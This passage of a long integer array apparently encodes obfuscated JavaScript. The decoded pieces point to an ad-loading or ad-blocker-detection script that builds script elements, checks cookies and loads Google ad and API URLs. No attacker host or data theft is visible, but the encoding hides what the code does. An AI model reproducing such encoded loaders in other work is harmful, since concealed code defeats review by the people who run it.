,83,36,13,58,10,21,13,30,57,57,19,59,9,9,5,49,49,31,9,9,5,30,54,6,18,35,14,5,63,83,35,93,13,19,35,30,2,32,13,5,18,32,35,88,83,46,15,13,14,5,88,9,9,5,10,21,13,83,6,93,35,57,57,63,27,44,63,35,63,5,13,19,35,47,28,13,35,20,5,78,30,54,6,18,35,14,5,63,83,35,93,83,19,35,30,2,6,83,32,19,80,8,32,93,5,9,86,11,65,83,9,48,65,32,9,35,47,28,13,35,20,5,78,66,32,29,83,66,45,45,83,30,13,19,35,86,83,11,30,22,5,9,5,47,14,83,35,14,8,5,19,35,86,83,11,30,43,5,86,5,47,28,13,35,20,5,78,11,9,35,86,83,11,66,32,13,5,18,32,35,93,5,54,6,18,35,14,5,63,83,35,93,32,19,35,30,2,80,8,32,93,5,65,13,65,83,9,86,11,66,35,43,6,83,32,19,5,9,48,66,5,67,35,47,28,13,35,20,5,78,66,5,45,45,30,2,6,83,32,19,13,9,48,66,13,67,83,47,28,13,35,20,5,78,66,13,45,45,30,63,6,19,83,86,13,11,9,9,35,86,5,11,30,14,83,35,5,63,35,18,13,93,35,66,83,86,83,47,28,13,35,20,5,78,11,9,35,86,5,11,54,32,13,5,18,32,35,93,83,54,6,18,35,14,5,63,83,35,93,63,19,35,30,2,32,13,5,18,32,35,93,35,22,88,27,5,32,63,35,20,88,9,9,5,10,21,13,83,6,93,35,22,18,19,35,30,86,48,11,43,34,35,86,27,11,57,57,13,19,35,30,22,35,86,48,11,43,35,43,6,54,6,18,35,14,5,63,83,35,93,18,19,32,65,18,30,2,80,8,32,93,8,65,27,9,63,19,18,30,66,32,13,5,18,32,35,93,27,57,57,32,22,32,9,9,9,28,49,49,5,19,32,30,22,34,18,49,49,32,34,9,9,28,57,57,5,19,27,30,57,57,17,19,32,65,27,30,22,86,32,11,43,86,11,43,32,57,57,13,19,32,30,22,83,19,32,30,43,6,47,20,13,5,52,28,13,17,13,35,5,27,85,10,91,28,8,27,27,68,8,17,13,57,57,88,27,5,32,63,35,20,88,9,9,32,57,57,19,8,9,32,47,17,8,5,14,78,19,14,30,30,22,35,19,27,47,20,13,5,52,28,13,17,13,35,5,27,85,10,91,28,8,27,27,68,8,17,13,19,8,86,59,11,30,30,43,32,57,57,19,32,47,36,83,14,18,17,13,35,5,49,49,32,47,35,83,36,13,58,10,21,13,57,57,31,9,9,32,47,35,83,36,13,58,10,21,13,30,22,18,22,86,11,43,86,32,11,43,35,19,27,47,74,18,13,32,10,40,13,28,13,14,5,83,32,3,28,28,19,32,30,30,43,86,11,54,80,8,32,93,14,9,12,76,70,47,19,86,70,89,70,53,11,45,30,81,12,65,79,9,88,14,83,17,21,8,32,13,88,45,88,37,83,14,18,17,13,35,5,88,45,88,16,83,27,63,5,63,83,35,88,65,6,9,36,83,14,18,17,13,35,5,65,28,9,89,63,35,36,83,89,65,8,9,6,47,36,83,14,18,17,13,35,5,52,28,13,17,13,35,5,65,27,9,88,35,83,36,13,58,10,21,13,88,65,17,9,79,93,63,35,93,8,22,6,18,35,14,5,63,83,35,19,35,65,5,30,2,32,13,5,18,32,35,93,59,92,9,9,19,59,92,57,5,86,79,11,19,35,30,30,54,43,6,18,35,14,5,63,83,35,19,35,65,5,30,2,32,13,5,18,32,35,93,5,9,5,9,9,6,49,49,5,9,9,89,63,35,36,83,89,22,8,43,5,65,5,34,9,9,35,57,57,5,47,14,83,35,5,8,63,35,27,19,35,30,54,66,32,13,5,18,32,35,93,18,47,18,35,63,74,9,32,65,18,54,65,5,78,63,27,30,66,63,6,19,35,8,80,63,20,8,5,83,32,47,18,27,13,32,3,20,13,35,5,47,27,13,8,32,14,78,19,88,93,85,32,8,80,13,12,88,30,29,53,59,30,6,5,37,47,8,5,60,32,9,5,32,18,13,66,63,6,19,6,5,37,47,63,30,32,13,5,18,32,35,93,6,8,28,27,13,66,6,5,37,47,63,9,5,32,18,13,66,6,5,37,47,8,5,60,20,9,1,20,13,5,1,66,32,13,5,18,32,35,93,6,5,37,47,8,46,36,19,6,18,35,14,5,63,83,35,19,30,2,5,32,10,2,80,8,32,93,8,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,1,63,6,32,8,17,13,1,30,66,36,83,14,18,17,13,35,5,47,78,13,8,36,47,8,21,21,13,35,36,91,78,63,28,36,19,8,30,66,80,8,32,93,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,9,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,55,46,15,13,14,5,47,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,66,80,8,32,93,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,9,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,55,46,15,13,14,5,47,36,13,6,63,35,13,16,32,83,21,13,32,5,10,66,55,46,15,13,14,5,47,36,13,6,63,35,13,16,32,83,21,13,32,5,10,9,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,66,80,8,32,93,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,68,83,36,13,47,21,32,83,5,83,5,10,21,13,65,88,63,35,27,13,32,5,85,13,6,83,32,13,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,89,63,35,36,83,89,47,68,83,36,13,47,21,32,83,5,83,5,10,21,13,65,88,63,35,27,13,32,5,85,13,6,83,32,13,88,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,37,83,14,18,17,13,35,5,47,21,32,83,5,83,5,10,21,13,65,88,46,83,36,10,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,55,46,15,13,14,5,47,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,36,83,14,18,17,13,35,5,65,1,46,83,36,10,1,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,52,28,13,17,13,35,5,47,21,32,83,5,83,5,10,21,13,65,88,63,35,35,13,32,56,58,25,64,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,89,63,35,36,83,89,47,52,28,13,17,13,35,5,47,21,32,83,5,83,5,10,21,13,65,88,63,35,35,13,32,56,58,25,64,88,65,8,21,21,30,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,36,83,14,18,17,13,35,5,47,46,83,36,10,65,88,63,35,35,13,32,56,58,25,64,88,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,52,28,13,17,13,35,5,47,21,32,83,5,83,5,10,21,13,65,88,83,18,5,13,32,56,58,25,64,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,89,63,35,36,83,89,47,52,28,13,17,13,35,5,47,21,32,83,5,83,5,10,21,13,65,88,83,18,5,13,32,56,58,25,64,88,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,52,28,13,17,13,35,5,47,21,32,83,5,83,5,10,21,13,65,88,20,13,5,52,28,13,17,13,35,5,27,85,10,58,8,20,68,8,17,13,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,36,83,14,18,17,13,35,5,65,88,20,13,5,52,28,13,17,13,35,5,27,85,10,58,8,20,68,8,17,13,88,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,47,25,8,5,78,65,88,32,8,35,36,83,17,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,89,63,35,36,83,89,47,25,8,5,78,65,88,32,8,35,36,83,17,88,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,65,88,27,13,5,58,63,17,13,83,18,5,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,89,63,35,36,83,89,65,88,27,13,5,58,63,17,13,83,18,5,88,65,8,21,21,30,66,8,21,21,9,20,13,5,55,89,35,16,32,83,21,13,32,5,10,37,13,27,14,32,63,21,5,83,32,19,8,47,14,83,35,5,13,35,5,50,63,35,36,83,89,65,88,8,28,13,32,5,88,30,66,8,21,21,47,14,83,35,6,63,20,18,32,8,46,28,13,9,6,8,28,27,13,66,83,46,15,13,14,5,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,89,63,35,36,83,89,65,88,8,28,13,32,5,88,65,8,21,21,30,66,8,47,32,13,17,83,80,13,19,30,66,54,14,8,5,14,78,19,13,30,2,54,6,5,37,47,6,19,6,5,37,47,6,28,30,66,6,5,37,47,6,14,19,30,66,6,5,37,47,17,6,19,30,66,89,63,35,36,83,89,47,27,13,5,58,63,17,13,83,18,5,19,6,18,35,14,5,63,83,35,19,30,2,6,5,37,47,6,19,6,5,37,47,6,28,30,66,54,65,59,82,48,48,30,66,6,5,37,47,35,83,89,19,6,5,37,47,18,32,19,6,5,37,47,18,30,65,36,83,14,18,17,13,35,5,47,74,18,13,32,10,40,13,28,13,14,5,83,32,3,28,28,19,88,78,5,17,28,88,30,86,48,11,30,66,32,13,5,18,32,35,93,5,32,18,13,66,54,30,66,54,54,19,30,65,8,46,36,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,6,30,2,63,6,19,6,5,37,47,8,5,60,32,30,2,6,5,37,47,8,5,60,63,9,1,87,17,1,45,1,8,20,13,1,66,80,8,32,93,27,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,63,17,20,88,30,66,27,63,47,14,32,83,27,27,55,32,63,20,63,35,9,88,3,35,83,35,10,17,83,18,27,88,66,27,63,47,83,35,13,32,32,83,32,9,6,18,35,14,5,63,83,35,19,60,27,63,30,2,63,6,19,6,5,37,47,27,35,9,9,48,30,2,6,5,37,47,27,35,9,59,66,6,5,37,47,8,5,60,36,9,1,37,8,1,45,1,5,8,1,66,32,13,5,18,32,35,93,6,19,30,66,54,54,66,27,63,47,83,35,28,83,8,36,9,6,18,35,14,5,63,83,35,19,60,27,63,30,2,63,6,19,6,5,37,47,27,35,9,9,48,30,2,6,5,37,47,8,5,60,32,9,6,8,28,27,13,66,32,13,5,18,32,35,66,54,54,66,27,63,47,27,32,14,9,88,12,12,88,45,6,5,37,47,8,5,60,36,83,45,88,12,88,45,6,5,37,47,8,5,60,63,17,66,54,6,18,35,14,5,63,83,35,93,63,27,19,13,30,2,63,6,19,6,5,37,47,27,35,9,9,48,30,2,6,5,37,47,27,35,9,59,66,6,5,37,47,8,5,60,36,9,1,37,8,1,45,1,5,8,1,66,32,13,5,18,32,35,93,6,19,30,66,54,54,80,8,32,93,27,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,27,14,32,63,21,5,88,30,66,27,63,47,83,35,13,32,32,83,32,9,63,27,66,27,63,47,27,32,14,9,88,12,12,21,8,20,13,8,36,4,47,20,83,83,20,28,13,27,10,35,36,63,14,8,5,63,83,35,47,14,83,17,12,21,8,20,13,8,36,12,15,27,12,8,36,27,46,10,20,83,83,20,28,13,47,15,27,88,66,36,83,14,18,17,13,35,5,47,46,83,36,10,47,8,21,21,13,35,36,91,78,63,28,36,19,27,63,30,66,80,8,32,93,27,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,63,17,20,88,30,66,27,63,47,83,35,28,83,8,36,9,63,27,66,27,63,47,27,32,14,9,1,78,5,5,21,27,43,12,12,89,89,89,47,20,83,83,20,28,13,8,21,63,27,47,14,83,17,12,20,13,35,13,32,8,5,13,60,4,48,61,1,66,80,8,32,93,27,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,27,14,32,63,21,5,88,30,66,27,63,47,83,35,13,32,32,83,32,9,63,27,66,27,63,47,83,35,28,83,8,36,9,6,18,35,14,5,63,83,35,19,60,27,63,30,2,63,6,19,5,10,21,13,83,6,19,60,60,8,30,9,9,1,18,35,36,13,6,63,35,13,36,1,30,2,32,13,5,18,32,35,93,63,27,19,60,27,63,30,66,54,54,66,27,63,47,27,32,14,9,88,12,12,88,45,6,5,37,47,8,5,60,36,83,45,88,12,88,45,6,5,37,47,8,5,60,15,27,66,36,83,14,18,17,13,35,5,47,46,83,36,10,47,8,21,21,13,35,36,91,78,63,28,36,19,27,63,30,66,54,54,19,30,65,32,14,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,8,30,2,32,13,5,18,32,35,93,8,86,25,8,5,78,47,6,28,83,83,32,19,25,8,5,78,47,32,8,35,36,83,17,19,30,23,8,47,28,13,35,20,5,78,30,11,66,54,54,19,30,65,32,74,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,30,2,80,8,32,93,27,8,9,86,11,66,80,8,32,93,89,14,9,25,8,5,78,47,6,28,83,83,32,19,25,8,5,78,47,32,8,35,36,83,17,19,30,23,59,4,45,59,30,66,6,83,32,19,80,8,32,93,63,9,48,66,63,67,89,14,66,63,45,45,30,2,27,8,86,63,11,9,6,5,37,47,32,27,19,86,59,65,59,84,11,30,66,27,8,86,63,11,9,27,8,86,63,11,47,14,78,8,32,3,5,19,48,30,47,5,83,51,21,21,13,32,91,8,27,13,19,30,45,27,8,86,63,11,47,27,18,46,27,5,32,19,59,30,66,54,66,32,13,5,18,32,35,93,27,8,47,15,83,63,35,19,1,53,1,30,66,54,54,19,30,65,32,27,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,8,30,2,80,8,32,93,32,9,88,88,65,14,9,88,8,46,14,36,13,6,20,78,63,15,24,28,35,83,21,74,32,27,5,18,89,48,59,4,84,61,82,92,0,71,31,88,66,80,8,32,93,28,9,82,65,78,9,59,4,66,63,6,19,8,34,9,18,35,36,13,6,63,35,13,36,30,2,63,6,19,8,47,28,13,35,20,5,78,29,9,59,30,2,80,8,32,93,28,9,21,8,32,27,13,87,35,5,19,8,86,48,11,30,65,78,9,21,8,32,27,13,87,35,5,19,8,86,48,11,30,66,54,63,6,19,8,47,28,13,35,20,5,78,29,9,4,30,2,80,8,32,93,78,9,21,8,32,27,13,87,35,5,19,8,86,59,11,30,66,54,63,6,19,8,47,28,13,35,20,5,78,9,9,84,30,2,14,9,8,86,4,11,66,54,54,80,8,32,93,28,13,9,25,8,5,78,47,6,28,83,83,32,19,25,8,5,78,47,32,8,35,36,83,17,19,30,23,19,78,53,28,45,59,30,30,45,28,66,6,83,32,19,63,9,48,66,63,67,28,13,66,63,45,45,30,32,45,9,14,47,14,78,8,32,3,5,19,25,8,5,78,47,6,28,83,83,32,19,25,8,5,78,47,32,8,35,36,83,17,19,30,23,14,47,28,13,35,20,5,78,30,30,66,32,13,5,18,32,35,93,32,66,54,54,19,30,65,21,8,36,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,80,65,8,30,2,80,9,40,5,32,63,35,20,19,80,30,66,63,6,19,8,34,9,18,35,36,13,6,63,35,13,36,30,2,28,9,21,8,32,27,13,87,35,5,19,8,86,48,11,30,66,80,9,19,35,13,89,93,3,32,32,8,10,19,28,30,47,15,83,63,35,19,1,48,1,30,45,80,30,47,27,28,63,14,13,19,53,28,30,66,54,32,13,5,18,32,35,93,80,66,54,54,19,30,65,18,32,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,18,65,80,30,2,80,8,32,93,32,79,9,12,70,86,86,8,53,33,3,53,69,48,53,31,43,65,53,11,45,70,11,12,20,66,80,8,32,93,32,9,18,47,17,8,5,14,78,19,32,79,30,66,63,6,19,32,34,9,35,18,28,28,30,2,6,83,32,19,80,8,32,93,63,9,48,66,63,67,32,47,28,13,35,20,5,78,66,63,45,45,30,2,80,8,32,93,35,9,32,86,63,11,47,32,13,21,28,8,14,13,19,1,86,1,65,1,1,30,47,32,13,21,28,8,14,13,19,1,11,1,65,1,1,30,66,80,8,32,93,5,9,35,47,27,21,28,63,5,19,1,43,1,30,66,80,8,32,93,24,13,10,9,5,86,48,11,66,80,8,32,93,8,32,20,27,9,5,86,59,11,66,63,6,19,8,32,20,27,34,9,18,35,36,13,6,63,35,13,36,30,8,32,20,27,9,8,32,20,27,47,27,21,28,63,5,19,1,65,1,30,66,80,8,32,93,80,8,28,18,13,9,32,86,63,11,66,63,6,19,24,13,10,9,9,1,32,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,32,27,19,8,32,20,27,30,66,63,6,19,24,13,10,9,9,1,14,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,32,14,19,8,32,20,27,30,66,63,6,19,24,13,10,9,9,1,74,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,32,74,19,30,66,63,6,19,24,13,10,9,9,1,63,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,21,8,36,19,80,86,1,63,1,11,65,8,32,20,27,30,66,63,6,19,24,13,10,9,9,1,21,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,21,8,36,19,80,86,1,21,1,11,65,8,32,20,27,30,66,63,6,19,24,13,10,9,9,1,20,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,21,8,36,19,80,86,1,20,1,11,65,8,32,20,27,30,66,63,6,19,24,13,10,9,9,1,89,1,30,80,8,32,93,80,8,28,18,13,9,6,5,37,47,21,8,36,19,80,86,1,89,1,11,65,8,32,20,27,30,66,18,9,18,47,32,13,21,28,8,14,13,19,32,86,63,11,65,80,8,28,18,13,30,66,54,54,32,13,5,18,32,35,93,18,66,54,54,19,30,65,6,14,43,6,18,35,14,5,63,83,35,19,30,2,63,6,19,6,5,37,47,14,6,30,2,80,8,32,93,13,27,9,36,83,14,18,17,13,35,5,47,74,18,13,32,10,40,13,28,13,14,5,83,32,3,28,28,19,88,63,17,20,86,27,32,14,23,9,1,89,21,88,45,88,13,35,20,63,35,13,88,45,88,47,35,13,5,88,45,88,36,35,8,88,45,88,53,88,45,88,14,36,35,88,45,88,47,14,83,17,1,11,88,30,66,6,83,32,19,80,8,32,93,79,9,48,66,79,67,13,27,47,28,13,35,20,5,78,66,79,45,45,30,2,13,27,86,79,11,47,83,18,5,13,32,56,58,25,64,9,13,27,86,79,11,47,83,18,5,13,32,56,58,25,64,47,32,13,21,28,8,14,13,19,12,86,8,53,33,48,53,31,11,45,70,47,89,21,13,35,20,63,35,13,70,47,35,13,5,19,22,43,30,36,35,8,53,19,22,43,30,14,36,35,70,47,14,83,17,12,20,63,65,89,63,35,36,83,89,47,28,83,14,8,5,63,83,35,47,78,83,27,5,35,8,17,13,30,47,32,13,21,28,8,14,13,19,1,36,63,27,21,28,8,10,43,93,35,83,35,13,93,34,63,17,21,83,32,5,8,35,5,66,1,65,1,1,30,66,54,54,54,65,17,6,43,6,18,35,14,5,63,83,35,19,30,2,54,65,6,43,6,18,35,14,5,63,83,35,19,6,28,30,2,6,83,32,19,80,8,32,93,10,9,48,66,10,67,6,28,47,28,13,35,20,5,78,66,10,45,45,30,2,80,8,32,93,24,9,6,28,86,10,11,66,80,8,32,93,13,27,9,36,83,14,18,17,13,35,5,47,74,18,13,32,10,40,13,28,13,14,5,83,32,3,28,28,19,24,86,1,21,8,5,5,13,32,35,1,11,30,66,6,83,32,19,80,8,32,93,79,9,48,66,79,67,13,27,47,28,13,35,20,5,78,66,79,45,45,30,2,63,6,19,24,86,1,8,14,5,63,83,35,1,11,9,9,1,63,35,15,13,14,5,1,30,2,63,6,19,24,86,1,21,83,27,63,5,63,83,35,1,11,9,9,1,46,13,6,83,32,13,1,30,2,80,8,32,93,35,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,36,63,80,88,30,66,35,47,63,35,35,13,32,56,58,25,64,9,24,86,1,35,13,89,56,5,17,28,1,11,66,13,27,86,79,11,47,21,8,32,13,35,5,68,83,36,13,47,63,35,27,13,32,5,85,13,6,83,32,13,19,35,65,13,27,86,79,11,30,66,35,47,83,18,5,13,32,56,58,25,64,9,35,47,63,35,35,13,32,56,58,25,64,66,54,13,28,27,13,93,63,6,19,24,86,1,21,83,27,63,5,63,83,35,1,11,9,9,1,8,6,5,13,32,1,30,2,80,8,32,93,35,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,36,63,80,88,30,66,35,47,63,35,35,13,32,56,58,25,64,9,24,86,1,35,13,89,56,5,17,28,1,11,66,13,27,86,79,11,47,21,8,32,13,35,5,68,83,36,13,47,63,35,27,13,32,5,85,13,6,83,32,13,19,35,65,13,27,86,79,11,47,35,13,79,5,40,63,46,28,63,35,20,30,66,35,47,83,18,5,13,32,56,58,25,64,9,35,47,63,35,35,13,32,56,58,25,64,66,54,54,54,54,6,5,37,47,8,5,60,6,9,1,36,32,8,89,1,66,54,65,28,8,5,13,32,43,6,18,35,14,5,63,83,35,19,30,2,80,8,32,93,13,80,13,35,5,64,63,27,5,13,35,13,32,40,18,21,21,83,32,5,13,36,9,89,63,35,36,83,89,47,8,36,36,52,80,13,35,5,64,63,27,5,13,35,13,32,66,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,83,30,2,80,8,32,93,83,46,15,9,6,5,37,47,74,19,83,47,21,8,32,13,35,5,65,36,83,14,18,17,13,35,5,47,46,83,36,10,30,86,48,11,66,63,6,19,83,46,15,9,9,18,35,36,13,6,63,35,13,36,30,2,32,13,5,18,32,35,93,6,8,28,27,13,66,54,6,5,37,47,27,14,8,35,19,83,30,66,63,6,19,13,80,13,35,5,64,63,27,5,13,35,13,32,40,18,21,21,83,32,5,13,36,30,2,83,46,15,47,8,36,36,52,80,13,35,5,64,63,27,5,13,35,13,32,19,1,37,55,25,68,83,36,13,87,35,27,13,32,5,13,36,1,65,6,5,37,47,27,14,8,35,65,6,8,28,27,13,30,66,54,13,28,27,13,2,89,63,35,36,83,89,47,27,13,5,58,63,17,13,83,18,5,19,6,18,35,14,5,63,83,35,19,30,2,6,5,37,47,28,8,5,13,32,19,83,30,66,54,65,82,48,48,30,66,54,54,54,19,30,65,27,14,8,35,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,83,30,2,80,8,32,93,8,9,6,5,37,47,74,19,83,47,14,78,63,28,36,65,6,5,37,47,74,19,83,47,21,8,32,13,35,5,30,86,48,11,65,36,83,14,18,17,13,35,5,47,46,83,36,10,30,66,6,83,32,19,80,8,32,93,21,9,48,66,21,67,8,47,28,13,35,20,5,78,66,21,45,45,30,2,63,6,19,6,5,37,47,14,28,86,21,11,9,9,18,35,36,13,6,63,35,13,36,30,2,6,5,37,47,14,28,86,21,11,9,8,86,21,11,66,6,5,37,47,35,83,89,19,6,5,37,47,18,32,19,6,5,37,47,18,30,65,8,86,21,11,30,66,54,54,54,54,19,30,65,35,83,89,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,18,32,28,65,21,8,32,13,35,5,30,2,63,6,19,6,5,37,47,18,14,34,9,6,8,28,27,13,30,2,6,5,37,47,14,83,28,28,13,14,5,63,83,35,19,6,5,37,47,18,14,65,21,8,32,13,35,5,30,66,6,5,37,47,18,14,9,6,8,28,27,13,66,32,13,5,18,32,35,66,54,80,8,32,93,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,63,17,20,88,30,66,63,47,14,32,83,27,27,55,32,63,20,63,35,9,88,3,35,83,35,10,17,83,18,27,88,66,63,47,83,35,28,83,8,36,9,6,18,35,14,5,63,83,35,19,30,2,6,5,37,47,14,45,45,66,80,8,32,93,14,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,14,8,35,80,8,27,88,30,66,80,8,32,93,5,9,14,47,20,13,5,91,83,35,5,13,79,5,19,88,4,36,88,30,66,80,8,32,93,89,9,63,47,89,63,36,5,78,66,80,8,32,93,78,9,63,47,78,13,63,20,78,5,66,80,8,32,93,17,9,1,6,32,83,17,91,78,8,32,91,83,36,13,1,66,14,47,27,5,10,28,13,47,89,63,36,5,78,9,14,47,89,63,36,5,78,9,89,66,14,47,27,5,10,28,13,47,78,13,63,20,78,5,9,14,47,78,13,63,20,78,5,9,78,66,5,47,20,28,83,46,8,28,3,28,21,78,8,9,59,47,48,66,5,47,20,28,83,46,8,28,91,83,17,21,83,27,63,5,13,55,21,13,32,8,5,63,83,35,9,1,14,83,21,10,1,66,5,86,6,5,37,47,8,5,60,6,45,6,5,37,47,8,5,60,63,11,19,63,65,48,65,48,30,66,80,8,32,93,46,9,6,5,37,47,21,4,61,19,5,86,6,5,37,47,17,19,30,11,19,48,65,48,65,89,65,78,30,47,36,8,5,8,30,66,80,8,32,93,27,9,88,88,66,80,8,32,93,80,9,86,88,93,88,65,88,34,88,65,88,70,88,88,65,88,75,88,65,88,81,88,65,88,90,88,65,88,57,88,65,88,1,88,65,88,19,88,65,88,30,88,65,88,23,88,65,88,45,88,65,88,65,88,65,88,53,88,65,88,47,88,65,88,12,88,65,88,48,88,65,88,59,88,65,88,4,88,65,88,84,88,65,88,61,88,65,88,82,88,65,88,92,88,65,88,0,88,65,88,71,88,65,88,31,88,65,88,43,88,65,88,66,88,65,88,67,88,65,88,9,88,65,88,29,88,65,88,22,88,65,88,72,88,65,88,3,88,65,88,85,88,65,88,91,88,65,88,37,88,65,88,52,88,65,88,44,88,65,88,73,88,65,88,56,88,65,88,87,88,65,88,7,88,65,88,42,88,65,88,64,88,65,88,25,88,65,88,68,88,65,88,55,88,65,88,16,88,65,88,77,88,65,88,41,88,65,88,40,88,65,88,58,88,65,88,51,88,65,88,62,88,65,88,50,88,65,88,26,88,65,88,39,88,65,88,69,88,65,88,86,88,65,88,70,70,88,65,88,11,88,65,88,76,88,65,88,60,88,65,88,38,88,65,88,8,88,65,88,46,88,65,88,14,88,65,88,36,88,65,88,13,88,65,88,6,88,65,88,20,88,65,88,78,88,65,88,63,88,65,88,15,88,65,88,24,88,65,88,28,88,65,88,17,88,65,88,35,88,65,88,83,88,65,88,21,88,65,88,74,88,65,88,32,88,65,88,27,88,65,88,5,88,65,88,18,88,65,88,80,88,65,88,89,88,65,88,79,88,65,88,10,88,65,88,33,88,65,88,2,88,65,88,49,88,65,88,54,88,11,66,6,83,32,19,80,8,32,93,79,9,48,66,79,67,46,47,28,13,35,20,5,78,66,79,45,45,30,63,6,19,46,86,79,11,30,27,45,9,80,86,19,46,86,79,11,53,84,4,30,11,66,80,8,32,93,5,9,6,5,37,47,32,27,19,30,66,27,9,27,47,32,13,21,28,8,14,13,19,1,88,18,35,63,5,60,28,63,27,5,88,1,65,1,88,18,35,63,5,60,28,63,27,5,60,1,45,5,45,1,88,1,30,66,27,9,27,47,32,13,21,28,8,14,13,19,1,88,83,46,27,13,32,80,13,88,1,65,1,88,83,46,27,13,32,80,13,60,1,45,5,45,1,88,1,30,66,80,8,32,93,18,14,28,9,7,40,55,68,47,21,8,32,27,13,19,27,30,66,63,6,19,18,14,28,9,9,9,5,32,18,13,30,2,18,14,28,9,13,80,8,28,19,88,19,88,45,27,45,88,30,88,30,66,54,18,14,28,47,18,35,63,5,60,28,63,27,5,9,18,14,28,86,1,18,35,63,5,60,28,63,27,5,60,1,45,5,11,66,18,14,28,47,83,46,27,13,32,80,13,9,18,14,28,86,1,83,46,27,13,32,80,13,60,1,45,5,11,66,6,5,37,47,27,80,19,18,14,28,30,66,63,6,19,6,5,37,47,14,9,9,59,57,57,18,14,28,47,83,46,27,13,32,80,13,47,13,35,8,46,28,13,36,9,9,59,30,2,6,5,37,47,18,14,9,18,14,28,66,6,5,37,47,28,8,5,13,32,19,18,14,28,47,83,46,27,13,32,80,13,30,66,54,13,28,27,13,2,6,5,37,47,14,83,28,28,13,14,5,63,83,35,19,18,14,28,65,21,8,32,13,35,5,30,66,54,54,66,63,47,83,35,13,32,32,83,32,9,6,18,35,14,5,63,83,35,19,30,2,63,6,19,63,47,27,32,1